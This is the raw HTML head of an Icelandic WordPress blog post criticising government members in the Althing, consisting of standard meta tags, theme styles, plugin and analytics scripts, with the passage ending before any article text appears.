

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/
body_size: 22692
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Siðblindan, hrokinn og frekjan á alþingi er yfirgengileg hjá stjórnarliðum &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Siðblindan, hrokinn og frekjan á alþingi er yfirgengileg hjá stjórnarliðum Straumur athugasemda" href="https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/2368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=2368' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://jack-daniels.is/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
